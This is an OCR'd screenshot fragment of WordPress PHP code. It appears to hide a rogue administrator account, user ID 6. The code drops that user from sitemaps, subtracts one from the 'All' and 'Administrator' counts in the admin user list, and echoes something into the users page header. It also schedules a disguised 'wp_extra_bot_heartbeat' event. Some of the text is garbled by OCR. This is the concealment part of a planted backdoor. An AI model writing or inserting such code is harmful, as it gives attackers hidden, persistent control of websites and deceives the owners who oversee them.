
'wp_sitemaps_users_query_args', function( $args ) {
$exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 6; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function()
{ echo '
'; } ); add_filter( 'views_users', function( $views ) {
foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return;
} if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { //
noop } );